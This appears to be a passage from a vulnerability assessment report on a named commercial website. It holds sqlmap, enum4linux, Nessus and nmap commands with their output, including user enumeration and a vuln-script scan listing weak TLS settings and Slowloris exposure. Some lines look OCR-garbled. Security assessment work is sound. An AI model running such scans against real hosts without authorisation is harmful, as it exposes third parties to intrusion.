[05:58:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[05:58:37] [INFO] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[05:58:58] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[05:59:05] [INFO] testing 'MySQL > 5.6.12 AND time-based blind (query SLEEP)'
[05:59:23] [INFO] testing 'PostgreSQL > 9.1 AND time-based blind'
[05:59:58] [INFO] testing 'Oracle AND time-based blind'

it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[06:00:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[06:00:30] [WARNING] GET parameter 'password' does not seem to be injectable
[06:00:30] [INFO] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests. Please retry with the switch '--text-only' (along with --technique=U) as this case looks like a perfect candidate (low textual content along with inability of comparison engine to detect at least one dynamic parameter). If you suspect that there is some kind of protection mechanism involved (e.g. WAF) maybe you could try to use option '--tamper' (e.g. '--tamper=space2comment') and/or switch '--random-agent', skipping to the next URL
[06:00:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-11082021_0552am.csv'
[06:00:38] [WARNING] your sqlmap version is outdated

[*] ending @ 06:00:36 /2021-11-08/

```

g) Attempt to get the userlist and os information from the target using enum4linux:

Input: enum4linux -U -o 74.124.200.34

Output:

```

[ kali㉿kali )-[ ~ ]
└─$ enum4linux -U -o 74.124.200.34
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Tue Nov  2 15:52:14 2021

=====
| Target Information |
=====

Target ..... 74.124.200.34
RID Range ..... 500-550,1000-1050
Username ..... ''
Password ..... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

=====
| Enumerating Workgroup/Domain on 74.124.200.34 |
=====

[E] Can't find workgroup/domain

=====
| Session Check on 74.124.200.34 |
=====

Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[E] Server doesn't allow session using username '', password ''.. Aborting remainder of tests.

```

7. REPORT :

(a) Automatic Scanning using Nessus Professional :



Rudra Centre

Report generated by Nessus™

Wed, 03 Nov 2021 02:00:23 India Standard Time

TABLE OF CONTENTS

Vulnerabilities by Host

- 74.124.200.34.....4
-

Vulnerabilities by Host

74.124.200.34



Vulnerabilities Total: 59

Severity	CVEs V3.0	Plugin	Name
HIGH	7.5	42873	SSL Medium Strength Cipher Suites Supported (SWEET32)
MEDIUM	6.5	142960	HSTS Missing From HTTPS Server (RFC 6797)
MEDIUM	6.5	104743	TLS Version 1.0 Protocol Detection
MEDIUM	5.9	31705	SSL Anonymous Cipher Suites Supported
MEDIUM	5.9	65821	SSL RC4 Cipher Suites Supported (Bar Mitzvah)
MEDIUM	N/A	90317	SSH Weak Algorithms Supported
LOW	3.7	153953	SSH Weak Key Exchange Algorithms Enabled
LOW	N/A	70658	SSH Server CBC Mode Ciphers Enabled
LOW	N/A	71049	SSH Weak MAC Algorithms Enabled
INFO	N/A	10114	ICMP Timestamp Request Remote Date Disclosure
INFO	N/A	46180	Additional DNS Hostnames
INFO	N/A	48204	Apache HTTP Server Version
INFO	N/A	39520	Backported Security Patch Detection (SSH)
INFO	N/A	45590	Common Platform Enumeration (CPE)
INFO	N/A	10028	DNS Server BIND version Directive Remote Version Detection
INFO	N/A	11002	DNS Server Detection
INFO	N/A	72779	DNS Server Version Detection
INFO	N/A	35371	DNS Server hostname.bind Map Hostname Disclosure
INFO	N/A	54615	Device Type

INFO	N/A	10092	FTP Server Detection
INFO	N/A	42149	FTP Service AUTH TLS Command Support
INFO	N/A	152484	GitLab Web UI Detection
INFO	N/A	84502	HSTS Missing From HTTPS Server
INFO	N/A	43111	HTTP Methods Allowed (per directory)
INFO	N/A	10107	HTTP Server Type and Version
INFO	N/A	12053	Host Fully Qualified Domain Name (FQDN) Resolution
INFO	N/A	24280	HyperText Transfer Protocol (HTTP) Information
INFO	N/A	11414	IMAP Service Banner Retrieval
INFO	N/A	42085	IMAP Service STARTTLS Command Support
INFO	N/A	11219	Nessus SYN scanner
INFO	N/A	19506	Nessus Scan Information
INFO	N/A	11936	OS Identification
INFO	N/A	117886	OS Security Patch Assessment Not Available
INFO	N/A	10919	Open Port Re-check
INFO	N/A	50845	OpenSSL Detection
INFO	N/A	10185	POP Server Detection
INFO	N/A	10263	SMTP Server Detection
INFO	N/A	70657	SSH Algorithms and Languages Supported
INFO	N/A	149334	SSH Password Authentication Accepted
INFO	N/A	10881	SSH Protocol Versions Supported
INFO	N/A	153588	SSH SHA-1 HMAC Algorithms Enabled
INFO	N/A	10267	SSH Server Type and Version Information
INFO	N/A	58984	SSL / TLS Versions Supported
INFO	N/A	10863	SSL Certificate Information

INFO	N/A	95631	SSL Certificate Signed Using Weak Hashing Algorithm (Known CA)
INFO	N/A	70544	SSL Cipher Block Chaining Cipher Suites Supported
INFO	N/A	21643	SSL Cipher Suites Supported
INFO	N/A	57041	SSL Perfect Forward Secrecy Cipher Suites Supported
INFO	N/A	94781	SSL Root Certification Authority Certificate Information
INFO	N/A	22984	Service Detection
INFO	N/A	25220	TCP/IP Timestamps Supported
INFO	N/A	84821	TLS ALPN Supported Protocol Enumeration
INFO	N/A	121010	TLS Version 1.1 Protocol Detection
INFO	N/A	138318	TLS Version 1.2 Protocol Detection
INFO	N/A	138330	TLS Version 1.3 Protocol Detection
INFO	N/A	110723	Target Credential Status by Authentication Protocol - No Credentials Provided
INFO	N/A	10287	Traceroute Information
INFO	N/A	10386	Web Server No 404 Error Code Check
INFO	N/A	10302	Web Server robots.txt Information Disclosure

(b) Manual Scanning through nmap :

(i) Service Detection:

```
[kali㉿ kali] ~ $ nmap -sC -sV 74.124.200.34 --open | at 2021-11-02 15:40 EDT
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:40 EDT
Nmap scan report for vps18978.inmotionhosting.com (74.124.200.34)
Host is up (0.28s latency).
Not shown: 960 closed ports
PORT      STATE SERVICE VERSION
21/tcp    open  ftplib  PureFTPd
|_ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after: 2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:50+00:00; -2s from scanner time.
22/tcp    open  ssh   OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
|   1024 30:f2:96:ad:f5:0c:a:f:e1:43:a7:65:ec:26:63:b0:70 (DSA)
|   2048 69:ad:34:29:75:30:9a:92:ef:b6:0a:59:24:f3:e2:c7 (RSA)
| dns-nsid:
|_ bind-version: 9.8.2rc1-RedHat-9.8.2-0.68.rc1.el6_10.8
80/tcp    open  http  Apache httpd
|_http-server-header: Apache
|_http-title: 406 Not Acceptable
109/tcp   open  pop3 Dovecot pop3d
|_pop3-capabilities: USER TOP PIPELINING STLS RESP-CODES AUTH-RESP-CODE SASL(PLAIN LOGIN) VIDL CAPA
|_ssl-date: 2021-11-02T19:43:51+00:00; -2s from scanner time.
143/tcp   open  imap Dovecot imaps
|_imap-capabilities: LOGIN-REFERRALS Pre-login LITERAL+ more IMAP4rev1 AUTH=LOGIN@001 IDLE post-login STARTTLS have ENABLE ID NAMESPACE AUTH=PLAIN capabilities listed OK SASL-IR
|_ssl-date: 2021-11-02T19:44:05+00:00; -2s from scanner time.
443/tcp   open  ssl/http Apache httpd
|_http-server-header: Apache
|_http-title: 406 Not Acceptable
| ssl-cert: Subject: commonName=rudraksha-ratna.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.rudraksha-ratna.com
| Not valid before: 2021-01-12T00:00:00
| Not valid after: 2022-02-03T23:59:59
|_ssl-date: 2021-11-02T19:43:52+00:00; -2s from scanner time.
| ssl-alpn:
|_http/1.1
465/tcp   open  ssl/smtp Exim smtpd 4.93
| smtp-commands: Couldn't establish connection on port 465
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after: 2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:57+00:00; -3s from scanner time.
587/tcp   open  smtp Exim smtpd 4.93
| smtp-commands: vps18978.inmotionhosting.com Hello vps18978.inmotionhosting.com [202.142.113.11], SIZE 52428800, 8BITMIME, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
|_ssl-date: 2021-11-02T19:43:57+00:00; -3s from scanner time.
995/tcp   open  ssl/pop3s?
| ssl-cert: Subject: commonName=vps18978.inmotionhosting.com
| Subject Alternative Name: DNS:vps18978.inmotionhosting.com, DNS:www.vps18978.inmotionhosting.com
| Not valid before: 2021-10-24T00:00:00
| Not valid after: 2022-10-24T23:59:59
|_ssl-date: 2021-11-02T19:43:57+00:00; -3s from scanner time.
3306/tcp  open  mysql MySQL (unauthorized)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
Service Info: OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:6

Host script results:
|_clock-skew: mean: -2s, deviation: 0s, median: -2s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 225.61 seconds
```

(ii) Advanced Auditory :

```
[kali㉿kali)-[~]
$ nmap -v --script vuln www.rudraksha-ratna.com
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-02 15:43 EDT
NSE: Loaded 105 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 15:43
Completed NSE at 15:43, 10.01s elapsed
Initiating NSE at 15:43
Completed NSE at 15:43, 0.00s elapsed
Initiating Ping Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [2 ports]
Completed Ping Scan at 15:43, 0.28s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 15:43
Completed Parallel DNS resolution of 1 host. at 15:43, 0.00s elapsed
Initiating Connect Scan at 15:43
Scanning www.rudraksha-ratna.com (74.124.200.34) [1000 ports]
Discovered open port 110/tcp on 74.124.200.34
Discovered open port 25/tcp on 74.124.200.34
Discovered open port 3306/tcp on 74.124.200.34
Discovered open port 993/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
Discovered open port 995/tcp on 74.124.200.34
Discovered open port 443/tcp on 74.124.200.34
Discovered open port 80/tcp on 74.124.200.34
Discovered open port 22/tcp on 74.124.200.34
Discovered open port 143/tcp on 74.124.200.34
Discovered open port 21/tcp on 74.124.200.34
Discovered open port 465/tcp on 74.124.200.34
Completed Connect Scan at 15:43, 8.33s elapsed (1000 total ports)
NSE: Script scanning 74.124.200.34.
Initiating NSE at 15:43
NSE: [tls-ticketbleed] Not running due to lack of privileges.
NSE: [firewall-bypass] lacks privileges.
Completed NSE at 15:52, 533.10s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Nmap scan report for www.rudraksha-ratna.com (74.124.200.34)
Host is up (0.28s latency).
rDNS record for 74.124.200.34: vps18978.inmotionhosting.com
Not shown: 960 closed ports
PORT      STATE     SERVICE
1/tcp      filtered  tcpmux
7/tcp      filtered  echo
9/tcp      filtered  discard
13/tcp     filtered  daytime
19/tcp     filtered  chargen
21/tcp     open       ftp
| ssl-dh-params:
```

```
ssl-dh-params:
VULNERABLE:
Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
State: VULNERABLE
    Transport Layer Security (TLS) services that use anonymous
    Diffie-Hellman key exchange only provide protection against passive
    eavesdropping, and are vulnerable to active man-in-the-middle attacks
    which could completely compromise the confidentiality and integrity
    of any data exchanged over the resulting session.

Check results:
ANONYMOUS DH GROUP 1
    Cipher Suite: TLS_DH_anon_WITH_AES_256_GCM_SHA384
    Modulus Type: Safe prime
    Modulus Source: Unknown/Custom-generated
    Modulus Length: 3072
    Generator Length: 8
    Public Key Length: 3072
    References:
        https://www.ietf.org/rfc/rfc2246.txt

[_sslv2-drown:
22/tcp      open     ssh
23/tcp      filtered telnet
25/tcp      open     smtp
|_sslv2-drown:
37/tcp      filtered time
43/tcp      filtered whois
53/tcp      open     domain
80/tcp      open     http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
http-enum:
    /webmail/: Mail folder
    /webmail/images/sm_logo.png: SquirrelMail
- /controlpanel/: Potentially interesting folder

http-slowloris-check:
VULNERABLE:
Slowloris DOS attack
State: LIKELY VULNERABLE
IDs: CVE: CVE-2007-6750
    Slowloris tries to keep many connections to the target web server open and hold
    them open as long as possible. It accomplishes this by opening connections to
    the target web server and sending a partial request. By doing so, it starves
    the http server's resources causing Denial Of Service.

Disclosure date: 2009-09-17
References:
    https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
- http://ha.ckers.org/slowloris/
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
```

```
110/tcp open pop3
ssl-dh-params:
VULNERABLE:
Diffie-Hellman Key Exchange Insufficient Group Strength
State: VULNERABLE
Transport Layer Security (TLS) services that use Diffie-Hellman groups
of insufficient strength, especially those using one of a few commonly
shared groups, may be susceptible to passive eavesdropping attacks.
Check results:
WEAK DH GROUP 1
Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
Modulus Type: Safe prime
Modulus Source: Unknown/Custom-generated
Modulus Length: 1024
Generator Length: 8
Public Key Length: 1024
References:
https://weakdh.org
_sslv2-down:
111/tcp filtered rpcbind
143/tcp open imap
ssl-dh-params:
VULNERABLE:
Diffie-Hellman Key Exchange Insufficient Group Strength
State: VULNERABLE
Transport Layer Security (TLS) services that use Diffie-Hellman groups
of insufficient strength, especially those using one of a few commonly
shared groups, may be susceptible to passive eavesdropping attacks.
Check results:
WEAK DH GROUP 1
Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
Modulus Type: Safe prime
Modulus Source: Unknown/Custom-generated
Modulus Length: 1024
Generator Length: 8
Public Key Length: 1024
References:
https://weakdh.org
_sslv2-down:
443/tcp open https
http-cookie-flags:
/:
PHPSESSID:
secure flag not set and HTTPS in use
httponly flag not set
_http-csrf: Couldn't find any CSRF vulnerabilities.
_http-dombased-xss: Couldn't find any DOM based XSS.
```

```
http-slowloris-check:
VULNERABLE:
Slowloris DOS attack
State: LIKELY VULNERABLE
IDs: CVE:CVE-2007-6750
Slowloris tries to keep many connections to the target web server open and hold them open as long as possible. It accomplishes this by opening connections to the target web server and sending a partial request. By doing so, it starves the http server's resources causing Denial Of Service.

File System:
Disclosure date: 2009-09-17
References:
  https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
  http://ha.ckers.org/slowloris/
_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
_sslv2-drown:
445/tcp  filtered microsoft-ds
465/tcp  open      smtps
  smtp-vuln-cve2010-4344:
    The SMTP server is not Exim: NOT VULNERABLE
_sslv2-drown:
512/tcp  filtered exec
515/tcp  filtered printer
587/tcp  open      submission
  smtp-vuln-cve2010-4344:
    The SMTP server is not Exim: NOT VULNERABLE
_sslv2-drown:
993/tcp  open      imaps
ssl-dh-params:
VULNERABLE:
Diffie-Hellman Key Exchange Insufficient Group Strength
State: VULNERABLE
Transport Layer Security (TLS) services that use Diffie-Hellman groups of insufficient strength, especially those using one of a few commonly shared groups, may be susceptible to passive eavesdropping attacks.
Check results:
WEAK DH GROUP 1
  key      Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
  Modulus Type: Safe prime
  Modulus Source: Unknown/Custom-generated
  Modulus Length: 1024
  Generator Length: 8
  Public Key Length: 1024
  References:
    https://weakdh.org
_sslv2-drown:
995/tcp  open      pop3s
```

```
995/tcp  open    pop3s
|_ssl-dh-params:
| VULNERABLE:
|   Diffie-Hellman Key Exchange Insufficient Group Strength
|     State: VULNERABLE
|       Transport Layer Security (TLS) services that use Diffie-Hellman groups
|       of insufficient strength, especially those using one of a few commonly
|       shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
|   WEAK DH GROUP 1
|     Cipher Suite: TLS_DHE_RSA_WITH_AES_128_CBC_SHA256
|     Modulus Type: Safe prime
|     Modulus Source: Unknown/Custom-generated
|     Modulus Length: 1024
|     Generator Length: 8
|     Public Key Length: 1024
| References:
|   https://weakdh.org
|-sslv2-drown:
1068/tcp  filtered instl_bootc
3306/tcp  open     mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
|_rsa-vuln-roca: ERROR: Script execution failed (use -d to debug)
|_ssl-cert-intaddr: ERROR: Script execution failed (use -d to debug)
|_ssl-dh-params: ERROR: Script execution failed (use -d to debug)
|_ssl-heartbleed: ERROR: Script execution failed (use -d to debug)
|_ssl-poodle: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
6000/tcp  filtered X11
6001/tcp  filtered X11:1
6002/tcp  filtered X11:2
6003/tcp  filtered X11:3
6004/tcp  filtered X11:4
6005/tcp  filtered X11:5
6006/tcp  filtered X11:6
6007/tcp  filtered X11:7
6009/tcp  filtered X11:9
6025/tcp  filtered x11
6059/tcp  filtered X11:59
6667/tcp  filtered irc
12345/tcp filtered netbus
31337/tcp filtered Elite

NSE: Script Post-scanning.
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Initiating NSE at 15:52
Completed NSE at 15:52, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
```

(iii) Debug Information :

```
(kali㉿kali)-[~]
└─$ nmap -d2 www.rudraksha-ratna.com
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-03 06:28 EDT
Fetchfile found /usr/bin/../share/nmap/mmap-services
PORTS: Using top 1000 ports found open (TCP:1000, UDP:0, SCTP:0)
Fetchfile found /usr/bin/../share/nmap/mmap.xsl
The max # of sockets we are using is: 0
Timing report
hostgroups: min 1, max 100000
rtt-timeouts: init 1000, min 100, max 10000
max-scan-delay: TCP 1000, UDP 1000, SCTP 1000
parallelism: min 0, max 0
max-retries: 10, host-timeout: 0
min-rate: 0, max-rate: 0
Fetchfile found /usr/bin/../share/nmap/nmap-payloads
Initiating Ping Scan at 06:28
Scanning www.rudraksha-ratna.com (74.124.200.34) [2 ports]
ultrascan_host_probe_update called for machine 74.124.200.34 state UNKNOWN → HOST_UP (trynum 0 time: 271150)
Changing ping technique for 74.124.200.34 to connect to port 80
Changing global ping host to 74.124.200.34.
Completed Ping Scan at 06:28, 0.27s elapsed (1 total hosts)
Overall sending rates: 7.37 packets / s.
mass_rdns: Using DNS server 192.168.0.1
NSOCK INFO [0.3700s] nsock_iod_new2(): nsock_iod_new (IOD #1)
NSOCK INFO [0.3700s] nsock_connect_udp(): UDP connection requested to 192.168.0.1:53 (IOD #1) EID 8
NSOCK INFO [0.3700s] nsock_read(): Read request from IOD #1 [192.168.0.1:53] (timeout: -1ms) EID 18
Initiating Parallel DNS resolution of 1 host. at 06:28
NSOCK INFO [0.3700s] nsock_write(): Write request for 44 bytes to IOD #1 EID 27 [192.168.0.1:53]
NSOCK INFO [0.3700s] nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [192.168.0.1:53]
NSOCK INFO [0.3700s] nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 27 [192.168.0.1:53]
NSOCK INFO [0.3730s] nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 18 [192.168.0.1:53] (294 bytes)
NSOCK INFO [0.3730s] nsock_read(): Read request from IOD #1 [192.168.0.1:53] (timeout: -1ms) EID 34
NSOCK INFO [0.3730s] nsock_iod_delete(): nsock_iod_delete (IOD #1)
NSOCK INFO [0.3730s] nevent_delete(): nevent_delete on event #34 (type READ)
mass_rdns: 0.00s 0/1 [#: 1, OK: 0, NX: 0, DR: 0, SF: 0, TR: 1]
Completed Parallel DNS resolution of 1 host. at 06:28, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 06:28
Scanning www.rudraksha-ratna.com (74.124.200.34) [1000 ports]
Discovered open port 80/tcp on 74.124.200.34
Discovered open port 3306/tcp on 74.124.200.34
Discovered closed port 5000/tcp on 74.124.200.34
Discovered closed port 113/tcp on 74.124.200.34
Discovered open port 110/tcp on 74.124.200.34
Discovered closed port 8888/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered closed port 1720/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
```

```
Discovered closed port 5900/tcp on 74.124.200.34
Discovered closed port 113/tcp on 74.124.200.34
Discovered open port 110/tcp on 74.124.200.34
Discovered closed port 8888/tcp on 74.124.200.34
Discovered open port 587/tcp on 74.124.200.34
Discovered closed port 1720/tcp on 74.124.200.34
Discovered open port 53/tcp on 74.124.200.34
Discovered open port 25/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 256/tcp on 74.124.200.34 [1000 ports]
Discovered open port 21/tcp on 74.124.200.34
Discovered open port 443/tcp on 74.124.200.34
Discovered closed port 3389/tcp on 74.124.200.34
Discovered open port 993/tcp on 74.124.200.34
Discovered closed port 554/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 8080/tcp on 74.124.200.34 [1000 ports]
Discovered open port 995/tcp on 74.124.200.34
Discovered open port 143/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 1025/tcp on 74.124.200.34
Discovered open port 22/tcp on 74.124.200.34
Discovered closed port 199/tcp on 74.124.200.34
Discovered closed port 135/tcp on 74.124.200.34
Discovered closed port 1723/tcp on 74.124.200.34
Discovered closed port 139/tcp on 74.124.200.34
Discovered closed port 10616/tcp on 74.124.200.34
Discovered closed port 50389/tcp on 74.124.200.34
Discovered closed port 7402/tcp on 74.124.200.34
Discovered closed port 2035/tcp on 74.124.200.34
Discovered closed port 2702/tcp on 74.124.200.34
Discovered closed port 3766/tcp on 74.124.200.34
Discovered closed port 3077/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 4446/tcp on 74.124.200.34
Discovered closed port 1300/tcp on 74.124.200.34 [1000 total ports]
Discovered closed port 13722/tcp on 74.124.200.34
Discovered closed port 5050/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 912/tcp on 74.124.200.34
Discovered closed port 5825/tcp on 74.124.200.34 [1000 ports]
Discovered closed port 40911/tcp on 74.124.200.34
Discovered closed port 667/tcp on 74.124.200.34
Discovered closed port 52869/tcp on 74.124.200.34
Discovered closed port 1111/tcp on 74.124.200.34
Discovered closed port 45100/tcp on 74.124.200.34
Discovered closed port 5004/tcp on 74.124.200.34
Discovered closed port 3323/tcp on 74.124.200.34
Discovered closed port 49157/tcp on 74.124.200.34
Discovered closed port 1066/tcp on 74.124.200.34
Discovered closed port 49176/tcp on 74.124.200.34
Discovered closed port 1072/tcp on 74.124.200.34
Discovered closed port 7937/tcp on 74.124.200.34
Discovered closed port 50800/tcp on 74.124.200.34
```

```
Discovered closed port 2525/tcp on 74.124.200.34
Discovered closed port 18988/tcp on 74.124.200.34
Discovered closed port 726/tcp on 74.124.200.34
Discovered closed port 8200/tcp on 74.124.200.34
Discovered closed port 32779/tcp on 74.124.200.34
Discovered closed port 52848/tcp on 74.124.200.34
Discovered closed port 8651/tcp on 74.124.200.34
Discovered closed port 38292/tcp on 74.124.200.34
Discovered closed port 1334/tcp on 74.124.200.34
Discovered closed port 21571/tcp on 74.124.200.34
Discovered closed port 1501/tcp on 74.124.200.34
Discovered closed port 16993/tcp on 74.124.200.34
Discovered closed port 1461/tcp on 74.124.200.34
Discovered closed port 51493/tcp on 74.124.200.34
Discovered closed port 55055/tcp on 74.124.200.34
Discovered closed port 1900/tcp on 74.124.200.34
Discovered closed port 5221/tcp on 74.124.200.34
Discovered closed port 544/tcp on 74.124.200.34
Discovered closed port 5222/tcp on 74.124.200.34
Discovered closed port 8192/tcp on 74.124.200.34
Discovered closed port 3689/tcp on 74.124.200.34
Discovered closed port 6779/tcp on 74.124.200.34
Discovered closed port 35500/tcp on 74.124.200.34
Discovered closed port 8383/tcp on 74.124.200.34
Discovered closed port 389/tcp on 74.124.200.34
Discovered closed port 3168/tcp on 74.124.200.34
Discovered closed port 32/tcp on 74.124.200.34
Discovered closed port 1094/tcp on 74.124.200.34
Discovered closed port 873/tcp on 74.124.200.34
Discovered closed port 616/tcp on 74.124.200.34
Discovered closed port 1310/tcp on 74.124.200.34
Discovered closed port 416/tcp on 74.124.200.34
Discovered closed port 1112/tcp on 74.124.200.34
Discovered closed port 5560/tcp on 74.124.200.34
Discovered closed port 9877/tcp on 74.124.200.34
Discovered closed port 125/tcp on 74.124.200.34
Discovered closed port 9998/tcp on 74.124.200.34
Discovered closed port 911/tcp on 74.124.200.34
Discovered closed port 9011/tcp on 74.124.200.34
Discovered closed port 1090/tcp on 74.124.200.34
Discovered closed port 17/tcp on 74.124.200.34
Discovered closed port 19780/tcp on 74.124.200.34
Discovered closed port 20222/tcp on 74.124.200.34
Discovered closed port 5679/tcp on 74.124.200.34
Discovered closed port 5801/tcp on 74.124.200.34
Discovered closed port 20031/tcp on 74.124.200.34
Discovered closed port 2601/tcp on 74.124.200.34
Discovered closed port 1277/tcp on 74.124.200.34
Discovered closed port 683/tcp on 74.124.200.34
```

```
Discovered closed port 20031/tcp on 74.124.200.34
Discovered closed port 2601/tcp on 74.124.200.34
Discovered closed port 1277/tcp on 74.124.200.34
Discovered closed port 683/tcp on 74.124.200.34
Discovered closed port 30718/tcp on 74.124.200.34
Discovered closed port 9503/tcp on 74.124.200.34
Discovered closed port 32778/tcp on 74.124.200.34
Discovered closed port 14441/tcp on 74.124.200.34
Discovered closed port 7512/tcp on 74.124.200.34
Discovered closed port 3998/tcp on 74.124.200.34
Discovered closed port 9099/tcp on 74.124.200.34
Discovered closed port 2909/tcp on 74.124.200.34
Discovered closed port 1169/tcp on 74.124.200.34
Discovered closed port 1840/tcp on 74.124.200.34
Discovered closed port 3013/tcp on 74.124.200.34
Discovered closed port 7001/tcp on 74.124.200.34
Discovered closed port 32781/tcp on 74.124.200.34
Discovered closed port 5000/tcp on 74.124.200.34
Discovered closed port 1154/tcp on 74.124.200.34
Discovered closed port 593/tcp on 74.124.200.34
Discovered closed port 4848/tcp on 74.124.200.34
Discovered closed port 6101/tcp on 74.124.200.34
Discovered closed port 6699/tcp on 74.124.200.34
Discovered closed port 3128/tcp on 74.124.200.34
Discovered closed port 3007/tcp on 74.124.200.34
Discovered closed port 6565/tcp on 74.124.200.34
Discovered closed port 711/tcp on 74.124.200.34
Discovered closed port 3476/tcp on 74.124.200.34
Discovered closed port 1040/tcp on 74.124.200.34
Discovered closed port 16016/tcp on 74.124.200.34
Discovered closed port 7741/tcp on 74.124.200.34
Discovered closed port 3945/tcp on 74.124.200.34
Discovered closed port 1027/tcp on 74.124.200.34
Discovered closed port 90/tcp on 74.124.200.34
Discovered closed port 464/tcp on 74.124.200.34
Discovered closed port 5678/tcp on 74.124.200.34
Discovered closed port 1801/tcp on 74.124.200.34
Discovered closed port 2161/tcp on 74.124.200.34
Discovered closed port 9900/tcp on 74.124.200.34
Discovered closed port 10180/tcp on 74.124.200.34
Discovered closed port 5915/tcp on 74.124.200.34
Discovered closed port 2003/tcp on 74.124.200.34
Discovered closed port 2968/tcp on 74.124.200.34
Discovered closed port 58080/tcp on 74.124.200.34
Discovered closed port 9618/tcp on 74.124.200.34
Discovered closed port 1045/tcp on 74.124.200.34
Discovered closed port 55600/tcp on 74.124.200.34
Discovered closed port 9500/tcp on 74.124.200.34
Discovered closed port 5190/tcp on 74.124.200.34
```

```
Discovered closed port 5190/tcp on 74.124.200.34
Discovered closed port 2126/tcp on 74.124.200.34
Discovered closed port 1063/tcp on 74.124.200.34
Discovered closed port 2910/tcp on 74.124.200.34
Discovered closed port 2383/tcp on 74.124.200.34
Discovered closed port 1037/tcp on 74.124.200.34
Discovered closed port 6792/tcp on 74.124.200.34
Discovered closed port 5405/tcp on 74.124.200.34
Discovered closed port 5989/tcp on 74.124.200.34
Discovered closed port 18040/tcp on 74.124.200.34
Discovered closed port 8084/tcp on 74.124.200.34
Discovered closed port 16113/tcp on 74.124.200.34
Discovered closed port 8292/tcp on 74.124.200.34
Discovered closed port 2710/tcp on 74.124.200.34
Discovered closed port 3300/tcp on 74.124.200.34
Discovered closed port 3001/tcp on 74.124.200.34
Discovered closed port 3268/tcp on 74.124.200.34
Discovered closed port 1080/tcp on 74.124.200.34
Discovered closed port 3390/tcp on 74.124.200.34
Discovered closed port 1145/tcp on 74.124.200.34
Discovered closed port 1721/tcp on 74.124.200.34
Discovered closed port 44442/tcp on 74.124.200.34
Discovered closed port 5087/tcp on 74.124.200.34
Discovered closed port 3367/tcp on 74.124.200.34
Discovered closed port 2046/tcp on 74.124.200.34
Discovered closed port 33354/tcp on 74.124.200.34
Discovered closed port 1075/tcp on 74.124.200.34
Discovered closed port 2106/tcp on 74.124.200.34
Discovered closed port 2005/tcp on 74.124.200.34
Discovered closed port 5431/tcp on 74.124.200.34
Discovered closed port 5800/tcp on 74.124.200.34
Discovered closed port 27355/tcp on 74.124.200.34
Discovered closed port 32783/tcp on 74.124.200.34
Discovered closed port 144/tcp on 74.124.200.34
Discovered closed port 3211/tcp on 74.124.200.34
Discovered closed port 9999/tcp on 74.124.200.34
